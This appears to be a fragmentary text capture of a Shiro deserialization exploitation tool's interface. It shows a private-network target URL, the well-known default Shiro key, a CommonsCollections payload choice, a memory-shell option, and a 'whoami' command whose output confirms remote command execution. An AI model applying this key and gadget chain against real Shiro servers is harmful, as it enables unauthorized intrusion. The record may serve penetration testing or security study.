 Shiro 反序列化回显工具v2.3
URL: http://192.168.88.105:11818/samples_web_1_2_4_w
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代...
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLO... CommonsCollect... 开始
命令: whoami ... 内存SHE... 卸载 编码: UTF-8
in</button>
</form>
</body>
</html>
=====================================================
====================
whoami
desktop-7j5473f\qiuyuancheng
=====================================================
====================